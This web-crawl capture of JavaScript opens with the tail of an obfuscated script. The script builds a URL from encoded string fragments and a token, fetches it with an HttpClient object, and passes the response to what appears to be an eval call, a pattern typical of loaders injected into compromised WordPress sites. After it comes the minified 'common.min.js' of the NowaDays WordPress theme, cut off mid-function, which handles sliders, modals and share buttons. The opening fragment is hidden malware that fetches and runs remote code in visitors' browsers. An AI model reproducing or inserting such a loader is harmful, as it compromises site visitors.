HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.colour7.co.uk/wp-content/themes/nowadays/assets/js/common.min.js?ver=6.1.9
body_size: 61247
content:
/**
 * @version    1.7.3
 * @build      6-18-2021
 * @package    NowaDays - Multipurpose Creative Theme
 * @author     Pavel Marhaunichy <help@likeaprothemes.com>
 * @license    https://themeforest.net/licenses
 *
 * @website    https://likeaprothemes.com
 */

!function(t){"use strict";function e(e,i){var e=e||800,n=t(".p-preloader__top, .p-preloader__bottom");return n.length?void n.smoothAnimate({height:["50%",0]},{duration:e,complete:i}):void i()}function i(){var t=window,e="inner";return"innerWidth"in window||(t=G,e="client"),L=t[e+"Width"],Q=t[e+"Height"],{width:L,height:Q}}function n(){H=document.documentElement.scrollTop||document.body.scrollTop}function o(){V=t(document).height()}function s(t){return t>0&&t<1?0:Math.ceil(t)}function a(){return Y.hasClass("p-onepage")?void(U=!0):void(Y.hasClass("p-multipage")&&($=!0))}function r(){return!!Y.hasClass("p-asidemenupage")}function l(){return!!Y.hasClass("menu-mobile-hidden")}function c(){return L<768}function u(){if(t.platform.ios){Y.addClass("ios-device");var e=document.querySelector(".portfolio-item");e&&(t(e).parents(".section")[0].onclick=function(){})}}function d(){return!!Y.hasClass("sticky-header")}function h(){X.hasClass("header-sticky-relative")&&(W=!0)}function m(){var e=document.getElementById("footer-twitter-feed-vertical__list");if(null!==e){var i={profile:{screenName:e.getAttribute("data-twitter-id")},id:e.getAttribute("data-twitter-id"),domId:"footer-twitter-feed-vertical__list",maxTweets:+e.getAttribute("data-twitter-max-tweets")||3,enableLinks:!0,showPermalinks:!1,showUser:!1,showTime:!1,dateFunction:"",showInteraction:!1,customCallback:function(t){for(var i="",n=0;n<t.length;n++)i+='<li class="footer-twitter-feed-vertical__item ico-119">'+t[n]+"</li>";e.innerHTML=i}};twitterFetcher.fetch(i),function n(){setTimeout(function(){t(".footer-twitter-feed-vertical__item").length?t(window).trigger("resize"):n()},100)}()}}function p(e,i){function n(){var t=new Image;return t.onload=function(){e.setAttribute("data-w",this.naturalWidth),e.setAttribute("data-h",this.naturalHeight),o()},t.onerror=function(){console&&console.log("something wrong with image: "+t.src),o()},t}function o(){i&&i()}return t(e).length?void("img"===e.tagName.toLowerCase()?n().src=e.src:"none"!==getComputedStyle(e).backgroundImage&&""!==getComputedStyle(e).backgroundImage?n().src=getComputedStyle(e).backgroundImage.replace(/url\(|\)$|"/gi,""):o()):(o(),!1)}function f(){function e(){o.each(function(){t(this).slideLikeAPro()})}function i(){function e(){o.css("display","inline-block"),o.removeClass("hidden").animate({width:"100%"},1200)}function i(){a.stop(!0).animate({width:0},600,function(){t(this).addClass("hidden"),e()})}var n,o,a=t(".main-5-slider-text__subtitle"),r=!1;s.on("initialized.owl.carousel changed.owl.carousel",function(i){var s=i.item.index,a=t(".main-5-slider-text").eq(s);n=a.find(".main-5-slider-text__title"),o=a.find(".main-5-slider-text__subtitle"),s<0&&(s=0),0===s&&n.removeClass("hidden").delay(800).animate({width:"100%"},1800,function(){e()}),s+1!==i.item.count||r||(setTimeout(function(){t(".section-arrow").css("display","block")},1500),r=!0)});var l={loop:!1,autoplay:!0,video:!1,items:1,smartSpeed:700,autoplayTimeout:4e3,nav:!1,dots:!0,dotsClass:"main-5-slider-dots",dotClass:"main-5-slider-dots__dot",controlsClass:"main-5-slider-controls",navText:"",navClass:["slider-arrow-prev ico-111","slider-arrow-next ico-112"],onChange:i,URLhashListener:!1},c=s.data("owl"),u=t.extend(l,c);s.owlCarousel(u);var d=s.find(".slider-arrow-prev"),h=s.find(".slider-arrow-next");s.mouseenter(function(){d.add(h).addClass("animated")}).mouseleave(function(){d.add(h).removeClass("animated")})}function n(t){t.addEventListener("click",function(e){matchesSelector(e.target,".portfolio-filter__item")&&(t.querySelector(".portfolio-filter__item_active").classList.remove("portfolio-filter__item_active"),e.target.classList.add("portfolio-filter__item_active"))})}var o=t(".slide-like-a-pro");o.length&&e();var s=t(".main-5-slider");s.length&&i(),Z.isotope({itemSelector:'[class*="col-"]'}),Z.find(".portfolio-item__img").on("load",function(){Z.isotope("layout")});var a=document.querySelector(".portfolio-filter"),r=Z.find("[data-category]"),l={};r.each(function(){for(var e=this.getAttribute("data-category").toLowerCase().trim().split(/\s*,\s*/),i=0;i<e.length;i++)t(this).parent('[class*="col-"]').addClass("portfolio-filter-"+e[i].replace(/\s/g,"-")),l[e[i]]||(l[e[i]]=e[i])});var c="";for(var u in l)l.hasOwnProperty(u)&&(c+='<span class="portfolio-filter__item" data-filter=".portfolio-filter-'+u.replace(/\s/g,"-")+'">'+u+"</span>");t(a).append(c),a&&(a.addEventListener("click",function(e){if(matchesSelector(e.target,".portfolio-filter__item")){t(window).trigger("resize");var i=e.target.getAttribute("data-filter");Z.isotope({filter:i},!1)}}),n(a));var d=t(".portfolio-carousel");if(d.length){var h=d.attr("data-portfolio-carousel-items");d.owlCarousel({loop:!1,nav:!1,dots:!1,margin:0,responsive:{0:{items:1},480:{items:2},768:{items:h>=3?3:h},992:{items:h>=4?4:h},1200:{items:h}},onInitialized:function(){this.$stage[0].style.width=Math.ceil(this.$stage[0].offsetWidth)+1+"px"},onResized:function(){t(window).resize(),this.$stage[0].style.width=Math.ceil(this.$stage[0].offsetWidth)+1+"px"}})}var m={numbersEl:document.getElementsByClassName("counters-item__count"),linearBar:document.getElementsByClassName("skills-graph-linear__bar"),linearCount:document.getElementsByClassName("skills-graph-linear__count"),circleEl:document.getElementsByClassName("skills-graph-circle"),circleBar:document.getElementsByClassName("skills-graph-circle__bar"),circleCount:document.getElementsByClassName("skills-graph-circle__count"),init:function(){var e=this;e.numbersEl.length&&t(e.numbersEl).one("animationOnScrollStarted",function(){e.numbers(this,t(e.numbersEl).index(this))}),e.linearBar.length&&t(e.linearBar).one("animationOnScrollStarted",function(){e.linear(this,t(e.linearBar).index(this))}),e.circleBar.length&&t(e.circleEl).one("animationOnScrollStarted",function(){e.circle(this,t(e.circleEl).index(this))})},numbers:function(e,i){function n(t){if(!l.length)return t;for(;/(\d+)(\d{3})/.test(t.toString());)t=t.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+l);return t}var o=this.numbersEl[i],s=parseInt(o.getAttribute("data-counters-number"),10),a=o.getAttribute("data-counters-units")||"",r=o.getAttribute("data-counters-units-after")||"true",l=o.getAttribute("data-counters-delimiter")||"",c=parseInt(o.getAttribute("data-counters-duration"),10)||3600;t(e).smoothAnimate({value:[0,s]},{easing:"easeOutQuart",duration:c,step:function(t,e,i){var s="true"===r?n(Math.ceil(i))+a:a+n(Math.ceil(i));o.textContent=s}})},linear:function(e,i){var n=this.linearCount[i],o=parseInt(n.getAttribute("data-skills-graph-perc"),10);t(e).smoothAnimate({width:[0,o+"%"]},{easing:"easeInOutQuad",duration:100*o/6,step:function(t,e,i){n.textContent=Math.ceil(i)},complete:function(){}.bind(this)})},circle:function(e,i){var n=this.circleBar[i],o=n.getAttribute("r"),s=2*Math.PI*o,a=this.circleCount[i],r=parseInt(a.getAttribute("data-skills-graph-perc"),10);n.style.strokeDasharray=n.style.strokeDashoffset=s,t(e).smoothAnimate({value:[0,r]},{easing:"easeOutBack",duration:3600,step:function(t,e,i){n.style.strokeDashoffset=s-i*s/100,a.textContent=Math.ceil(i)},complete:function(){}.bind(this)})}};m.init();var p=t(".testimonials");if(p.length){var f=p.data("timeout");p.one("initialized.owl.carousel",function(){t(window).resize()}),p.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:f,items:1,smartSpeed:450,nav:!1,dots:!0,dotsClass:"testimonials-dots",dotClass:"testimonials-dots__dot",autoplayHoverPause:!0})}var g=t(".client-logos-carousel");if(g.length){var f=g.data("timeout");g.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:f,smartSpeed:450,nav:!1,dots:!1,autoplayHoverPause:!0,responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5}}})}var v=document.getElementsByClassName("tooltip-alt"),y=document.getElementsByClassName("tooltip");t(v).hover(function(){var t=this,e=t.getBoundingClientRect(),i=e.left+e.width/2,n=e.top-e.height/2,o=t.getAttribute("alt");if(o){var s=document.createElement("div");s.className="tooltip";var a=document.body.appendChild(s);a.style.display="block",a.style.top=n-parseInt(getComputedStyle(a).height,10)/2+"px",a.style.left=i-parseInt(getComputedStyle(a).width,10)/2+"px",a.innerHTML=o,setTimeout(function(){try{document.body.removeChild(a)}catch(t){return}},2e3)}},function(){void 0!==y[0]&&document.body.removeChild(y[0])})}function g(){var e=t(".blog-slider");if(e.length){e.owlCarousel({loop:!0,autoplay:!0,autoplayTimeout:2e3,items:1,smartSpeed:450,dots:!1,nav:!0,navText:"",navClass:["slider-arrow-prev ico-111","slider-arrow-next ico-112"],autoplayHoverPause:!0});var i=t(".slider-arrow-prev"),n=t(".slider-arrow-next");e.mouseenter(function(){i.add(n).addClass("animated")}).mouseleave(function(){i.add(n).removeClass("animated")})}window.responsiveEmbedException=/spotify\.com.*track/,function(){for(var e=document.querySelectorAll("iframe, object, embed"),i=t('<div class="responsive-embed"></div>'),n=0;n<e.length;n++){var o=e[n].src||e[n].data;responsiveEmbedException.test(o)?(e[n].removeAttribute("height"),e[n].removeAttribute("width"),e[n].style.width="100%"):(e[n].setAttribute("data-aspect-ratio",e[n].height/e[n].width),t(e[n]).wrap(i))}t(window).smartresize(function(){for(var i=0;i<e.length;i++){var n=e[i].src||e[i].data;if(!responsiveEmbedException.test(n)){var o=t(e[i]).parents(".responsive-embed").width();e[i].setAttribute("width",o),e[i].setAttribute("height",o*e[i].getAttribute("data-aspect-ratio"))}}}).resize()}(),t.getJSON("https://graph.facebook.com/?id="+location.href+"&callback=?",function(e){t(".post-share__count_fb").attr("data-count-shares",e.shares),0!==e.shares&&t(".post-share__count_fb").text(e.shares)});var o={go:function(e,i){var n,s=o,a=t.extend({type:"fb",url:location.href,title:document.title,image:t(".post__img").attr("src"),text:t(".post-content").text()},t(e).data(),i);return null===s.popup(n=s[a.type](a))&&(t(e).is("a")?(t(e).prop("href",n),!0):(location.href=n,!1))},fb:function(e){var i=t(".post-share__count_fb").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_fb").text(n);var o=t.extend({url:location.href,title:document.title,image:"",text:""},e);return"https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(o.url)+"&t="+encodeURIComponent(o.title)},tw:function(e){var i=t(".post-share__count_tw").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_tw").text(n);var o=t.extend({url:location.href,title:document.title,image:""},e);return"https://twitter.com/intent/tweet?text="+encodeURIComponent(o.title)+"&url="+encodeURIComponent(o.url)},li:function(e){var i=t(".post-share__count_li").attr("data-count-shares"),n=Number(i)+1;n==n&&t(".post-share__count_li").text(n);var o=t.extend({url:location.href,title:document.title,image:"",text:""},e);return"https://www.linkedin.com/shareArticle?mini=true&url="+encodeURIComponent(o.url)+"&title="+encodeURIComponent(o.title)+"&summary="+encodeURIComponent(o.title)+"&source="+encodeURIComponent(o.image)},popup:function(t){return window.open(t,"","toolbar=0,status=0,scrollbars=1,width=626,height=436")}};t(document).on("click",".post-share__item_fb",function(){o.go(this,{type:"fb"})}),t(document).on("click",".post-share__item_tw",function(){o.go(this,{type:"tw"})}),t(document).on("click",".post-share__item_li",function(){o.go(this,{type:"li"})})}function v(){requestAnimationFrame(y)}function y(){if(st.complete&&(n(),ot.makeParallax(),U&&(it.updateOffsets(),it.testForMenuChange()),it.headerObserve(),it.toTopButton(),et)){var t=et.offsetHeight;"absolute"===getComputedStyle(et).position&&(H<=t?X.css("padding-top",t+"px"):X.css("padding-top",""))}}function b(){console&&console.log("resize"),i(),n(),k(),o(),ot.updateOffsets(),ot.makeParallax(),nt&&(nt.updateOffsets(),nt.makeAnimate()),(U||$)&&it.updateOffsets(),B(),I(),D()}function w(t,e){if(t+e>H&&t<H+Q){var i;return i=H>=t?100-Math.ceil(100*(H-t)/e):t<H+Q&&t+e>H+Q?100-Math.ceil(100*(t+e-(H+Q))/e):100}return!1}function _(t){return{width:+t.getAttribute("data-w"),height:+t.getAttribute("data-h")}}function C(){c()||r()?(at.addClass("ico-111"),rt.removeClass("ico-112")):(at.removeClass("ico-111"),rt.addClass("ico-112"))}function k(){x(),C(),A(),r()?c()?(Y.removeClass("menu-mobile-opened"),dt.css("margin-bottom","auto"),ut.css({position:"relative",width:"auto"})):l?(dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"100%"})):(Y.addClass("menu-mobile-opened"),dt.css("margin-bottom",ut.height()+"px"),ut.css({position:"fixed",width:"calc(100% - "+lt.width()+"px)"})):dt.css("margin-bottom",ut.height()+"px"),c()||r()||!Y.hasClass("menu-mobile-opened")||(t(".menu-mobile-social").remove(),t(".submenu").css("display",""),t(".menu__link, .submenu__link").removeClass("menu__link_pressed"),Y.removeClass("menu-mobile-opened"))}function x(){c()||r()?Y.addClass("menu-mobile").removeClass("menu-desktop"):Y.addClass("menu-desktop").removeClass("menu-mobile")}function A(){if(c()&&!r()&&d()&&X.addClass("header-sticky header-dark"),et){var t=et.offsetHeight;"fixed"===getComputedStyle(et).position?X.css("padding-top",t+"px"):H<=t?X.css("padding-top",t+"px"):X.css("padding-top","")}}function I(){if(!(!K.length>0)){J=J&&J.length?J:[];for(var e=0;e<K.length;e++)t(K[e].parentNode).hasClass("equal-cols-container")||(t(K[e].parentNode).addClass("equal-cols-container"),J.push(K[e].parentNode));for(var i=0;i<J.length;i++){for(var n=J[i].querySelectorAll(".equal-cols"),o=0,s=0;s<n.length;s++){var a=n[s];a.style.height="";var r=parseInt(getComputedStyle(a).height,10);r>o&&(o=r)}for(var s=0;s<n.length;s++)n[s].style.height=o+"px"}}}function S(t,e,i,n){var t=void 0===t||t,e=e||400,i=i||0;t?ft.fadeIn(e,function(){gt.fadeIn(i,function(){n&&n()})}):gt.fadeIn(i,function(){n&&n()})}function T(t,e){var t=t||0;"block"===gt.css("display")&&gt.fadeOut(t,function(){e&&e()})}function E(e,i,n){function o(){switch(pt.append(e),i){case"image":t(e).load(function(){T(200,function(){var t=mt.width(),e=mt.height();mt.fadeIn(yt),P(t,e)})}).error(function(){T(200,function(){E("Something went wrong.\nPlease try again","",!1)})});break;case"video":var n=t(".modal__video")[0],o=t(n).attr("src");t.platform.ios||/.*youtube\.com.*/i.test(o)||/.*vimeo\.com.*/i.test(o)?T(200,function(){var t=16,e=9;mt.fadeIn(yt),P(t,e)}):n.oncanplay=function(){T(200,function(){var t=n.videoWidth,e=n.videoHeight;mt.fadeIn(yt),P(t,e)})};break;case"custom":var s=mt.find(".project-modal-custom-code");s.css("display","block");var a=mt.width(),r=mt.height();mt.fadeIn(yt),P(a,r);default:pt.wrapInner('<span class="modal__text"></span>');var a=mt.width(),r=mt.height();T(200,function(){mt.fadeIn(yt),P(a,r)})}}return n=void 0===n||n,M(),n?void S(!0,400,0,o):void o()}function M(){mt.css({display:"none",width:"auto",height:"auto","line-height":"normal"}),pt.empty()}function O(){mt.add(ft).smoothAnimate({opacity:0,value:[1,2]},{duration:yt,step:function(t,e,i){e.style.transform="scale("+i+")"},complete:function(t){ft.css({display:"none",transform:"scale(1)",opacity:.85}),mt.css({display:"none",transform:"scale(1)",opacity:1,width:"auto",height:"auto","line-height":"normal"}),pt.empty(),vt.css("display","none")}}),T(),wt.add(bt).removeClass("animated").off("click.sliderModal")}function P(t,e){var i=G.clientWidth,n=Q,o=i/n,s=t/e,a=.9;if(o>=s){var r=Math.round(n*a),l=Math.round(r*s),c=Math.round((n-r)/2),u=Math.round((i-l)/2);mt.css({width:l+"px",height:r+"px",top:c+"px",left:u+"px","line-height":r+"px"})}else{var l=Math.round(i*a),r=Math.round(l/s),c=Math.round((n-r)/2),u=Math.round((i-l)/2);mt.css({width:l+"px",height:r+"px",top:c+"px",left:u+"px","line-height":r+"px"})}var d=mt.find("iframe");d.length&&d.css({width:l+"px",height:r+"px"})}function B(){if("block"===mt.css("display")){var t=mt.width(),e=mt.height();P(t,e)}}function j(e){function i(i,o){!function(){l=[];for(var i=0,n=0;i<a;i++)e[i].removeAttribute("data-sliderModal-item"),t(e[i]).parents('[class*="col-"]').is(":visible")&&(l[n]=e[i],e[i].setAttribute("data-sliderModal-item",n),n++,r=n)}(),vt.css("display","block");var o=o||i.target,s=t(o).attr("href"),c=parseInt(t(o).attr("data-sliderModal-item"),10);if(t(o).hasClass("preview-photo"))i.preventDefault(),E('<img class="modal__img" src="'+s+'">',"image");else if(t(o).hasClass("preview-video"))if(i.preventDefault(),/.*youtube\.com.*/i.test(s)||/.*vimeo\.com.*/i.test(s)){var u="true"===o.getAttribute("data-video-autoplay")?"?autoplay=1":"";E('<iframe class="modal__video" src="'+s+u+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>',"video")}else{var u="true"===o.getAttribute("data-video-autoplay")?" autoplay":"";E('<video class="modal__video" controls preload="metadata"'+u+'><source src="'+s+'">Sorry, but your browser not support this format video</video>',"video")}else if(t(o).hasClass("preview-custom")){var d=t(o).siblings(".project-modal"),h=d.find(".project-modal-custom-code");if(h.length){i.preventDefault();var m=t('<div class="modal__custom-code"></div>');h.clone().appendTo(m),E(m,"custom")}}n(c)}function n(e){a<=1||r<=1||(q(t(l[e])),0===e?(s=l[e+1],wt.one("click.sliderModal",function(t){t.stopPropagation(),bt.off("click.sliderModal"),i(t,s)}),wt.addClass("animated"),bt.removeClass("animated")):e==r-1?(o=l[e-1],bt.one("click.sliderModal",function(t){t.stopPropagation(),wt.off("click.sliderModal"),i(t,o)}),bt.addClass("animated"),wt.removeClass("animated")):(o=l[e-1],bt.one("click.sliderModal",function(t){t.stopPropagation(),wt.off("click.sliderModal"),i(t,o)}),s=l[e+1],wt.one("click.sliderModal",function(t){t.stopPropagation(),bt.off("click.sliderModal"),i(t,s)}),bt.add(wt).addClass("animated")))}t('<div style="position:fixed" class="slider-arrow-prev ico-111"></div><div style="position:fixed" class="slider-arrow-next ico-112"></div>').insertAfter(ft),bt=t(".slider-arrow-prev"),wt=t(".slider-arrow-next");var o,s,a=e.length,r=a,l=[];!function(){for(var t=0;t<a;t++)e[t].setAttribute("data-sliderModal-item",t)}(),function(){e.on("click",function(t){i(t)})}()}function q(t){var e=!1,i=!1;vt.off("click").one("click",function(){t.next().clone().appendTo(pt)}).on("click",function(){if(!i)return i=!0,e?void pt.find(".project-modal__inner").smoothAnimate({opacity:[1,0]},{duration:600,complete:function(){pt.find(".project-modal").smoothAnimate({height:["100%",0]},{duration:600,easing:"ease",complete:function(){e=!1,i=!1}})}}):void pt.find(".project-modal").css("display","block").smoothAnimate({height:[0,"100%"]},{duration:600,easing:"ease",complete:function(t){t.find(".project-modal__inner").smoothAnimate({opacity:[0,1]},{duration:600,complete:function(){e=!0,i=!1}})}})})}function F(){var e=document.querySelectorAll(".p-preloader__top, .p-preloader__bottom"),i=document.querySelector(".p-preloader"),n=[];Array.prototype.forEach.call(document.querySelectorAll(".header-logo__link, .menu__link, .submenu__link, .footer-menu__link"),function(t,e){var i=t.getAttribute("href");0!==i.indexOf("#",0)&&""!==i&&"_blank"!==t.target&&n.push(t)}),t(n).on("click",function(n){if(n.preventDefault(),!c()&&!r()||!t(this).hasClass("menu__link")||!t(this).not(":only-child").length){var o=this.getAttribute("href");return t(e).css("height","50%"),i?void t(i).smoothAnimate({opacity:[0,1]},{duration:300,complete:function(){document.location.href=o}}).css("display","block"):void(document.location.href=o)}})}function N(){function e(t){i=document.createElement("link"),i.rel="stylesheet",i.href="assets/css/theme-colors/theme-"+t.replace("#","")+".css"}var i,n=t(".customizer__button"),o=document.getElementsByTagName("head")[0];n.on("click",function(){Ct.toggleClass("customizer-open")}),Ct.on("click",".customizer-colors__item",function(){i&&o.removeChild(i);var n=t(this).attr("data-custom-color");e(n),o.appendChild(i)}),Ct.on("click",".customizer-menu__item",function(){Y.hasClass("menu-mobile-left")&&"right"===this.textContent.toLocaleLowerCase()?(Y.removeClass("menu-mobile-left"),Y.addClass("menu-mobile-right")):Y.hasClass("menu-mobile-right")&&"left"===this.textContent.toLocaleLowerCase()&&(Y.addClass("menu-mobile-left"),Y.removeClass("menu-mobile-right"))}),document.querySelector(".customizer-default").addEventListener("click",function(){document.location.reload()}),sessionStorage&&!sessionStorage.getItem("customizerAlert")&&setTimeout(function(){var t=Ct.find(".customizer-alert");t.css("display","block").smoothAnimate({opacity:[0,1]}),Ct.find(".customizer-alert__btn").one("click",function(){sessionStorage.setItem("customizerAlert","1"),t.smoothAnimate({opacity:[1,0]},{complete:function(t){t[0].style.display="none"}})})},15e3)}function z(t,e){function i(){s||(s=!0,e&&e())}var n=document.createElement("script");n.src=t;var o=document.getElementsByTagName("script")[0];o.parentNode.insertBefore(n,o);var s=!1;n.onload=i,n.onreadystatechange=function(){"loaded"!==this.readyState&&"complete"!==this.readyState||setTimeout(i,0)}}function D(){var e=document.querySelectorAll(".video-bg__container");if(e.length)for(var i=0;i<e.length;i++){var n=e[i],o=t(n).parents(".section")[0];n.style.position="absolute";var s=o.getBoundingClientRect(),a=s.height,r=s.width,l=1.7777777777777777;if(L<Q){var c=r/l,u=a*l;a>c?(n.style.width=u+"px",n.style.height=a+"px",n.style.top="0px",n.style.left=(r-u)/2+"px"):(n.style.width=r+"px",n.style.height=c+"px",n.style.top=(a-c)/2+"px",n.style.left="0px")}else{var c=r/l,u=a*l;r>u?(n.style.width=r+"px",n.style.height=c+"px",n.style.top=(a-c)/2+"px",n.style.left="0px"):(n.style.width=u+"px",n.style.height=a+"px",n.style.top="0px",n.style.left=(r-u)/2+"px")}}}function R(){var e=t(".tabs");e.length&&e.each(function(e,i){var n=t(i).find(".tabs__link"),o=t(i).find(".tabs__link_active"),s=t(i).parent().find(".tabs__content"),a=o[0].getAttribute("href");t(a).show(400,function(){t(window).trigger("resize")}),n.on("click",function(e){if(e.preventDefault(),!t(this).hasClass("tabs__link_active")){var i=this.getAttribute("href");n.removeClass("tabs__link_active"),t(this).addClass("tabs__link_active"),s.find(".tabs__tab").not(i).css("display","none"),t(i).fadeIn(400,function(){window.dispatchEvent(new Event("resize"))})}})})}var H,L,Q,V,U,$,W,J,Y=t("body"),X=t(".header"),G=document.documentElement||document.body,K=document.querySelectorAll(".equal-cols"),Z=t(".portfolio-masonry"),tt=t(".s-blog-masonry"),et=document.getElementById("wpadminbar");!function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[e[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[e[i]+"CancelAnimationFrame"]||window[e[i]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,i){var n=(new Date).getTime(),o=Math.max(0,16-(n-t)),s=window.setTimeout(function(){e(n+o)},o);return t=n+o,s}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(t){clearTimeout(t)})}(),function(){if("performance"in window==0&&(window.performance={}),Date.now=Date.now||function(){return(new Date).getTime()},"now"in window.performance==0){var t=Date.now();performance.timing&&performance.timing.navigationStart&&(t=performance.timing.navigationStart),window.performance.now=function(){return Date.now()-t}}}(),t.browser={webkit:/WebKit/i.test(navigator.userAgent),mobile:/Android|iPhone|iPad|iPod|IEMobile|BlackBerry|Opera Mini/i.test(navigator.userAgent),ie:/Trident/i.test(navigator.userAgent),safari:/Safari/i.test(navigator.userAgent),loc:location.host},t.platform={mac:navigator.platform.toLowerCase().indexOf("mac")!==-1,android:/(android)/i.test(navigator.userAgent),ios:/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream},t.supp={cssTransform3d:null,cssTransform2d:null,cssFilter:null,transitionEnd:null,transition:null,animationEnd:null,animation:null,init:function(){this.el=document.getElementsByTagName("body")[0],this.cssFilterCheck(),this.css3dTransformCheck(),this.transitionCheck(),this.animationCheck()},cssFilterCheck:function(){var t={webkitFilter:"-webkit-filter",filter:"filter"};for(var e in t){this.el.style[e]="grayscale(0)";var i=getComputedStyle(this.el)[e];void 0!==i&&null!==i&&"none"!==i&&i.length&&(this.cssFilter=e),this.el.style.removeProperty(t[e])}},css3dTransformCheck:function(){var t={webkitTransform:"-webkit-transform",msTransform:"-ms-transform",transform:"transform"};for(var e in t){this.el.style[e]="translate3d(1px, 1px, 1px)";var i=getComputedStyle(this.el).getPropertyValue(t[e]);if(void 0!==i&&null!==i&&"none"!==i&&i.length)this.cssTransform3d=e;else{this.el.style[e]="translate(1px, 1px)";var i=getComputedStyle(this.el).getPropertyValue(t[e]);void 0!==i&&null!==i&&"none"!==i&&i.length&&(this.cssTransform2d=e)}this.el.style.removeProperty(t[e])}},transitionCheck:function(){var t={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"};for(var e in t)void 0!==this.el.style[e]&&(this.transitionEnd=t[e],this.transition=e)},animationCheck:function(){var t={WebkitAnimation:"webkitAnimationEnd",animation:"animationend"};for(var e in t)void 0!==this.el.style[e]&&(this.animationEnd=t[e],this.animation=e)}},t.supp.init(),i(),n(),o(),a(),r(),u(),d(),h(),t.fn.slideLikeAPro=function(e){var i={itemClass:"pro-item",itemsContainerClass:"pro-items",autoplay:!0,autoplayTimeout:3e3,firstRunDelay:0,timeline:!0,loop:!0,nav:!0,navClass:["pro-controls-prev ico-111","pro-controls-next ico-112"],navContainerClass:"pro-controls"},n=JSON.parse(this[0].getAttribute("data-slide-like-a-pro")),o=this,s=o.children(),a=s.length,r=t.extend({},i,e,n),l={start:null,prevItem:null,nextItem:1,currentItem:0,currentTimeline:null,progress:0,offsetTop:null,height:null,init:function(){this.onResize(),this.prepare(),this.goToSlide(0),this.loop(),this.setHandlers()},prepare:function(){if(s.wrapAll('<div class="'+r.itemsContainerClass+'"></div>'),s.addClass(r.itemClass),"true"===r.timeline&&s.append('<div class="'+r.itemClass+'__timeline"></div>'),"true"===r.nav){var e=t('<div class="'+r.navClass[0]+'"></div><div class="'+r.navClass[1]+'"></div>'),i=t('<div class="'+r.navContainerClass+'"></div>');i.append(e),o.append(i)}t(s[0]).addClass(r.itemClass+"_show")},goToSlide:function(e){if(this.start=performance.now(),null!==this.prevItem){var 